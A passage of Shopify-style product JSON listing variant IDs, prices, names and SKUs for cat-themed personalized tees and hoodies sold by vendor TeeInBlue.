M","sku":"IQ4C3ZCIPZeTqUfZ|pYxW6nvrPvlM3lLB"},{"id":40476288712853,"price":4495,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Light Blue \/ L","public_title":"Unisex Hoodies \/ Light Blue \/ L","sku":"IQ4C3ZCIPZeTqUfZ|4b4E70CGysH1EDQ1"},{"id":40476288745621,"price":4495,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Light Blue \/ XL","public_title":"Unisex Hoodies \/ Light Blue \/ XL","sku":"IQ4C3ZCIPZeTqUfZ|34ktwfGTwdqrDImB"},{"id":40476288778389,"price":4695,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Light Blue \/ 2XL","public_title":"Unisex Hoodies \/ Light Blue \/ 2XL","sku":"IQ4C3ZCIPZeTqUfZ|ytnlkTN6-ipZc3CO"},{"id":40476288811157,"price":4795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Light Blue \/ 3XL","public_title":"Unisex Hoodies \/ Light Blue \/ 3XL","sku":"IQ4C3ZCIPZeTqUfZ|IVXGOx0eeLrNawSA"},{"id":40476288843925,"price":4795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Light Blue \/ 4XL","public_title":"Unisex Hoodies \/ Light Blue \/ 4XL","sku":"IQ4C3ZCIPZeTqUfZ|5SUsh4R07OYE2Xrc"},{"id":40476288876693,"price":4795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Light Blue \/ 5XL","public_title":"Unisex Hoodies \/ Light Blue \/ 5XL","sku":"IQ4C3ZCIPZeTqUfZ|tmDzAincnHKuy_2h"},{"id":40476288909461,"price":4495,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Sport Grey \/ S","public_title":"Unisex Hoodies \/ Sport Grey \/ S","sku":"EzjIt3uZBfgyV90x|2JmSZ4DS0C8DrrpV"},{"id":40476288942229,"price":4495,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Sport Grey \/ M","public_title":"Unisex Hoodies \/ Sport Grey \/ M","sku":"EzjIt3uZBfgyV90x|pYxW6nvrPvlM3lLB"},{"id":40476288974997,"price":4495,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Sport Grey \/ L","public_title":"Unisex Hoodies \/ Sport Grey \/ L","sku":"EzjIt3uZBfgyV90x|4b4E70CGysH1EDQ1"},{"id":40476289007765,"price":4495,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Sport Grey \/ XL","public_title":"Unisex Hoodies \/ Sport Grey \/ XL","sku":"EzjIt3uZBfgyV90x|34ktwfGTwdqrDImB"},{"id":40476289040533,"price":4695,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Sport Grey \/ 2XL","public_title":"Unisex Hoodies \/ Sport Grey \/ 2XL","sku":"EzjIt3uZBfgyV90x|ytnlkTN6-ipZc3CO"},{"id":40476289073301,"price":4795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Sport Grey \/ 3XL","public_title":"Unisex Hoodies \/ Sport Grey \/ 3XL","sku":"EzjIt3uZBfgyV90x|IVXGOx0eeLrNawSA"},{"id":40476289106069,"price":4795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Sport Grey \/ 4XL","public_title":"Unisex Hoodies \/ Sport Grey \/ 4XL","sku":"EzjIt3uZBfgyV90x|5SUsh4R07OYE2Xrc"},{"id":40476289138837,"price":4795,"name":"The World Tarot Flower Cat Women's Tee \u0026 Unisex Tee - Unisex Hoodies \/ Sport Grey \/ 5XL","public_title":"Unisex Hoodies \/ Sport Grey \/ 5XL","sku":"EzjIt3uZBfgyV90x|tmDzAincnHKuy_2h"}],"remote":false},{"id":6927241216149,"gid":"gid:\/\/shopify\/Product\/6927241216149","vendor":"TeeInBlue","type":"BT196211","handle":"best-cat-parents-personalized-graphic-apparel-cat-name-and-background-can-be-customized","variants":[{"id":40388981588117,"price":2995,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Black \/ S","public_title":"Popular Tee - Unisex \/ Black \/ S","sku":"001-004-001"},{"id":40388981620885,"price":2995,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Black \/ M","public_title":"Popular Tee - Unisex \/ Black \/ M","sku":"001-004-002"},{"id":40388981653653,"price":2995,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Black \/ L","public_title":"Popular Tee - Unisex \/ Black \/ L","sku":"001-004-003"},{"id":40388981686421,"price":2995,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Black \/ XL","public_title":"Popular Tee - Unisex \/ Black \/ XL","sku":"001-004-004"},{"id":40388981719189,"price":3199,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Black \/ 2XL","public_title":"Popular Tee - Unisex \/ Black \/ 2XL","sku":"001-004-005"},{"id":40388981751957,"price":3199,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Black \/ 3XL","public_title":"Popular Tee - Unisex \/ Black \/ 3XL","sku":"001-004-006"},{"id":40388981784725,"price":3199,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Black \/ 4XL","public_title":"Popular Tee - Unisex \/ Black \/ 4XL","sku":"001-004-007"},{"id":40388981817493,"price":3395,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Black \/ 5XL","public_title":"Popular Tee - Unisex \/ Black \/ 5XL","sku":"001-004-008"},{"id":40388981850261,"price":2995,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Sport Grey \/ S","public_title":"Popular Tee - Unisex \/ Sport Grey \/ S","sku":"001-018-001"},{"id":40388981883029,"price":2995,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Sport Grey \/ M","public_title":"Popular Tee - Unisex \/ Sport Grey \/ M","sku":"001-018-002"},{"id":40388981915797,"price":2995,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Sport Grey \/ L","public_title":"Popular Tee - Unisex \/ Sport Grey \/ L","sku":"001-018-003"},{"id":40388981948565,"price":2995,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Sport Grey \/ XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ XL","sku":"001-018-004"},{"id":40388981981333,"price":3199,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Sport Grey \/ 2XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ 2XL","sku":"001-018-005"},{"id":40388982014101,"price":3199,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Sport Grey \/ 3XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ 3XL","sku":"001-018-006"},{"id":40388982046869,"price":3199,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Sport Grey \/ 4XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ 4XL","sku":"001-018-007"},{"id":40388982079637,"price":3395,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Sport Grey \/ 5XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ 5XL","sku":"001-018-008"},{"id":40388982145173,"price":2995,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Royal \/ S","public_title":"Popular Tee - Unisex \/ Royal \/ S","sku":"001-016-001"},{"id":40388982177941,"price":2995,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Royal \/ M","public_title":"Popular Tee - Unisex \/ Royal \/ M","sku":"001-016-002"},{"id":40388982210709,"price":2995,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Royal \/ L","public_title":"Popular Tee - Unisex \/ Royal \/ L","sku":"001-016-003"},{"id":40388982243477,"price":2995,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Royal \/ XL","public_title":"Popular Tee - Unisex \/ Royal \/ XL","sku":"001-016-004"},{"id":40388982276245,"price":3199,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Royal \/ 2XL","public_title":"Popular Tee - Unisex \/ Royal \/ 2XL","sku":"001-016-005"},{"id":40388982309013,"price":3199,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Royal \/ 3XL","public_title":"Popular Tee - Unisex \/ Royal \/ 3XL","sku":"001-016-006"},{"id":40388982341781,"price":3199,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Royal \/ 4XL","public_title":"Popular Tee - Unisex \/ Royal \/ 4XL","sku":"001-016-007"},{"id":40388982374549,"price":3395,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Royal \/ 5XL","public_title":"Popular Tee - Unisex \/ Royal \/ 5XL","sku":"001-016-008"},{"id":40388982407317,"price":2995,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Charcoal \/ S","public_title":"Popular Tee - Unisex \/ Charcoal \/ S","sku":"001-023-001"},{"id":40388982440085,"price":2995,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Charcoal \/ M","public_title":"Popular Tee - Unisex \/ Charcoal \/ M","sku":"001-023-002"},{"id":40388982472853,"price":2995,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Charcoal \/ L","public_title":"Popular Tee - Unisex \/ Charcoal \/ L","sku":"001-023-003"},{"id":40388982505621,"price":2995,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Charcoal \/ XL","public_title":"Popular Tee - Unisex \/ Charcoal \/ XL","sku":"001-023-004"},{"id":40388982538389,"price":3199,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Charcoal \/ 2XL","public_title":"Popular Tee - Unisex \/ Charcoal \/ 2XL","sku":"001-023-005"},{"id":40388982571157,"price":3199,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Charcoal \/ 3XL","public_title":"Popular Tee - Unisex \/ Charcoal \/ 3XL","sku":"001-023-006"},{"id":40388982603925,"price":3199,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Charcoal \/ 4XL","public_title":"Popular Tee - Unisex \/ Charcoal \/ 4XL","sku":"001-023-007"},{"id":40388982636693,"price":3395,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Popular Tee - Unisex \/ Charcoal \/ 5XL","public_title":"Popular Tee - Unisex \/ Charcoal \/ 5XL","sku":"001-023-008"},{"id":40388982669461,"price":2999,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Women's Tee \/ Black \/ S","public_title":"Women's Tee \/ Black \/ S","sku":"004-004-001"},{"id":40388982702229,"price":2999,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Women's Tee \/ Black \/ M","public_title":"Women's Tee \/ Black \/ M","sku":"004-004-002"},{"id":40388982734997,"price":2999,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Women's Tee \/ Black \/ L","public_title":"Women's Tee \/ Black \/ L","sku":"004-004-003"},{"id":40388982767765,"price":2999,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Women's Tee \/ Black \/ XL","public_title":"Women's Tee \/ Black \/ XL","sku":"004-004-004"},{"id":40388982800533,"price":3195,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Women's Tee \/ Black \/ 2XL","public_title":"Women's Tee \/ Black \/ 2XL","sku":"004-004-005"},{"id":40388982833301,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Black \/ S","public_title":"Unisex Hoodies \/ Black \/ S","sku":"011-004-001"},{"id":40388982898837,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Black \/ M","public_title":"Unisex Hoodies \/ Black \/ M","sku":"011-004-002"},{"id":40388982931605,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Black \/ L","public_title":"Unisex Hoodies \/ Black \/ L","sku":"011-004-003"},{"id":40388982964373,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Black \/ XL","public_title":"Unisex Hoodies \/ Black \/ XL","sku":"011-004-004"},{"id":40388982997141,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Black \/ 2XL","public_title":"Unisex Hoodies \/ Black \/ 2XL","sku":"011-004-005"},{"id":40388983029909,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Black \/ 3XL","public_title":"Unisex Hoodies \/ Black \/ 3XL","sku":"011-004-006"},{"id":40388983062677,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Black \/ 4XL","public_title":"Unisex Hoodies \/ Black \/ 4XL","sku":"011-004-007"},{"id":40388983095445,"price":4899,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Black \/ 5XL","public_title":"Unisex Hoodies \/ Black \/ 5XL","sku":"011-004-008"},{"id":40388983128213,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Sport Grey \/ S","public_title":"Unisex Hoodies \/ Sport Grey \/ S","sku":"011-018-001"},{"id":40388983160981,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Sport Grey \/ M","public_title":"Unisex Hoodies \/ Sport Grey \/ M","sku":"011-018-002"},{"id":40388983193749,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Sport Grey \/ L","public_title":"Unisex Hoodies \/ Sport Grey \/ L","sku":"011-018-003"},{"id":40388983226517,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Sport Grey \/ XL","public_title":"Unisex Hoodies \/ Sport Grey \/ XL","sku":"011-018-004"},{"id":40388983259285,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Sport Grey \/ 2XL","public_title":"Unisex Hoodies \/ Sport Grey \/ 2XL","sku":"011-018-005"},{"id":40388983292053,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Sport Grey \/ 3XL","public_title":"Unisex Hoodies \/ Sport Grey \/ 3XL","sku":"011-018-006"},{"id":40388983324821,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Sport Grey \/ 4XL","public_title":"Unisex Hoodies \/ Sport Grey \/ 4XL","sku":"011-018-007"},{"id":40388983357589,"price":4899,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Sport Grey \/ 5XL","public_title":"Unisex Hoodies \/ Sport Grey \/ 5XL","sku":"011-018-008"},{"id":40388983390357,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Royal \/ S","public_title":"Unisex Hoodies \/ Royal \/ S","sku":"011-016-001"},{"id":40388983423125,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Royal \/ M","public_title":"Unisex Hoodies \/ Royal \/ M","sku":"011-016-002"},{"id":40388983488661,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Royal \/ L","public_title":"Unisex Hoodies \/ Royal \/ L","sku":"011-016-003"},{"id":40388983521429,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Royal \/ XL","public_title":"Unisex Hoodies \/ Royal \/ XL","sku":"011-016-004"},{"id":40388983554197,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Royal \/ 2XL","public_title":"Unisex Hoodies \/ Royal \/ 2XL","sku":"011-016-005"},{"id":40388983586965,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Royal \/ 3XL","public_title":"Unisex Hoodies \/ Royal \/ 3XL","sku":"011-016-006"},{"id":40388983619733,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Royal \/ 4XL","public_title":"Unisex Hoodies \/ Royal \/ 4XL","sku":"011-016-007"},{"id":40388983652501,"price":4899,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Royal \/ 5XL","public_title":"Unisex Hoodies \/ Royal \/ 5XL","sku":"011-016-008"},{"id":40388983685269,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Charcoal \/ S","public_title":"Unisex Hoodies \/ Charcoal \/ S","sku":"011-023-001"},{"id":40388983718037,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Charcoal \/ M","public_title":"Unisex Hoodies \/ Charcoal \/ M","sku":"011-023-002"},{"id":40388983750805,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Charcoal \/ L","public_title":"Unisex Hoodies \/ Charcoal \/ L","sku":"011-023-003"},{"id":40388983783573,"price":4295,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Charcoal \/ XL","public_title":"Unisex Hoodies \/ Charcoal \/ XL","sku":"011-023-004"},{"id":40388983816341,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Charcoal \/ 2XL","public_title":"Unisex Hoodies \/ Charcoal \/ 2XL","sku":"011-023-005"},{"id":40388983849109,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Charcoal \/ 3XL","public_title":"Unisex Hoodies \/ Charcoal \/ 3XL","sku":"011-023-006"},{"id":40388983881877,"price":4699,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Charcoal \/ 4XL","public_title":"Unisex Hoodies \/ Charcoal \/ 4XL","sku":"011-023-007"},{"id":40388983914645,"price":4899,"name":"Best Cat Parents Personalized Graphic Apparel - Cat, Name and Background can be customized - Unisex Hoodies \/ Charcoal \/ 5XL","public_title":"Unisex Hoodies \/ Charcoal \/ 5XL","sku":"011-023-008"}],"remote":false},{"id":6921848389781,"gid":"gid:\/\/shopify\/Product\/6921848389781","vendor":"TeeInBlue","type":"BT166211","handle":"best-cat-parents-us-independence-day-personalized-shirt-name-skin-dog-can-be-customized","variants":[{"id":40364864831637,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ White \/ S","public_title":"Popular Tee - Unisex \/ White \/ S","sku":"001-002-001"},{"id":40364864864405,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ White \/ M","public_title":"Popular Tee - Unisex \/ White \/ M","sku":"001-002-002"},{"id":40364864897173,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ White \/ L","public_title":"Popular Tee - Unisex \/ White \/ L","sku":"001-002-003"},{"id":40364864929941,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ White \/ XL","public_title":"Popular Tee - Unisex \/ White \/ XL","sku":"001-002-004"},{"id":40364864962709,"price":2995,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ White \/ 2XL","public_title":"Popular Tee - Unisex \/ White \/ 2XL","sku":"001-002-005"},{"id":40364864995477,"price":3095,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ White \/ 3XL","public_title":"Popular Tee - Unisex \/ White \/ 3XL","sku":"001-002-006"},{"id":40364865028245,"price":3095,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ White \/ 4XL","public_title":"Popular Tee - Unisex \/ White \/ 4XL","sku":"001-002-007"},{"id":40364865061013,"price":3095,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ White \/ 5XL","public_title":"Popular Tee - Unisex \/ White \/ 5XL","sku":"001-002-008"},{"id":40364865093781,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ Sport Grey \/ S","public_title":"Popular Tee - Unisex \/ Sport Grey \/ S","sku":"001-018-001"},{"id":40364865126549,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ Sport Grey \/ M","public_title":"Popular Tee - Unisex \/ Sport Grey \/ M","sku":"001-018-002"},{"id":40364865159317,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ Sport Grey \/ L","public_title":"Popular Tee - Unisex \/ Sport Grey \/ L","sku":"001-018-003"},{"id":40364865192085,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ Sport Grey \/ XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ XL","sku":"001-018-004"},{"id":40364865224853,"price":2995,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ Sport Grey \/ 2XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ 2XL","sku":"001-018-005"},{"id":40364865257621,"price":3095,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ Sport Grey \/ 3XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ 3XL","sku":"001-018-006"},{"id":40364865290389,"price":3095,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ Sport Grey \/ 4XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ 4XL","sku":"001-018-007"},{"id":40364865323157,"price":3095,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ Sport Grey \/ 5XL","public_title":"Popular Tee - Unisex \/ Sport Grey \/ 5XL","sku":"001-018-008"},{"id":40364865355925,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ Charcoal \/ S","public_title":"Popular Tee - Unisex \/ Charcoal \/ S","sku":"001-023-001"},{"id":40364865388693,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ Charcoal \/ M","public_title":"Popular Tee - Unisex \/ Charcoal \/ M","sku":"001-023-002"},{"id":40364865421461,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ Charcoal \/ L","public_title":"Popular Tee - Unisex \/ Charcoal \/ L","sku":"001-023-003"},{"id":40364865454229,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ Charcoal \/ XL","public_title":"Popular Tee - Unisex \/ Charcoal \/ XL","sku":"001-023-004"},{"id":40364865486997,"price":2995,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ Charcoal \/ 2XL","public_title":"Popular Tee - Unisex \/ Charcoal \/ 2XL","sku":"001-023-005"},{"id":40364865519765,"price":3095,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ Charcoal \/ 3XL","public_title":"Popular Tee - Unisex \/ Charcoal \/ 3XL","sku":"001-023-006"},{"id":40364865552533,"price":3095,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ Charcoal \/ 4XL","public_title":"Popular Tee - Unisex \/ Charcoal \/ 4XL","sku":"001-023-007"},{"id":40364865585301,"price":3095,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Popular Tee - Unisex \/ Charcoal \/ 5XL","public_title":"Popular Tee - Unisex \/ Charcoal \/ 5XL","sku":"001-023-008"},{"id":40364865618069,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Women's Tee \/ White \/ S","public_title":"Women's Tee \/ White \/ S","sku":"004-002-001"},{"id":40364865650837,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Women's Tee \/ White \/ M","public_title":"Women's Tee \/ White \/ M","sku":"004-002-002"},{"id":40364865683605,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Women's Tee \/ White \/ L","public_title":"Women's Tee \/ White \/ L","sku":"004-002-003"},{"id":40364865716373,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Women's Tee \/ White \/ XL","public_title":"Women's Tee \/ White \/ XL","sku":"004-002-004"},{"id":40364865749141,"price":2995,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Women's Tee \/ White \/ 2XL","public_title":"Women's Tee \/ White \/ 2XL","sku":"004-002-005"},{"id":40364865781909,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Women's Tee \/ Heather Grey \/ S","public_title":"Women's Tee \/ Heather Grey \/ S","sku":"004-001-001"},{"id":40364865814677,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Women's Tee \/ Heather Grey \/ M","public_title":"Women's Tee \/ Heather Grey \/ M","sku":"004-001-002"},{"id":40364865847445,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Women's Tee \/ Heather Grey \/ L","public_title":"Women's Tee \/ Heather Grey \/ L","sku":"004-001-003"},{"id":40364865880213,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Women's Tee \/ Heather Grey \/ XL","public_title":"Women's Tee \/ Heather Grey \/ XL","sku":"004-001-004"},{"id":40364865912981,"price":2995,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Women's Tee \/ Heather Grey \/ 2XL","public_title":"Women's Tee \/ Heather Grey \/ 2XL","sku":"004-001-005"},{"id":40364865945749,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Women's Tee \/ Light Pink \/ S","public_title":"Women's Tee \/ Light Pink \/ S","sku":"004-007-001"},{"id":40364865978517,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Women's Tee \/ Light Pink \/ M","public_title":"Women's Tee \/ Light Pink \/ M","sku":"004-007-002"},{"id":40364866011285,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Women's Tee \/ Light Pink \/ L","public_title":"Women's Tee \/ Light Pink \/ L","sku":"004-007-003"},{"id":40364866044053,"price":2795,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Women's Tee \/ Light Pink \/ XL","public_title":"Women's Tee \/ Light Pink \/ XL","sku":"004-007-004"},{"id":40364866076821,"price":2995,"name":"Best Cat Parents US Independence Day Personalized Shirt - Name, Skin, Cat can be customized - Women's Tee \/ Light Pink \/ 2XL","public_title":"Women's Tee \/ Light Pink \/ 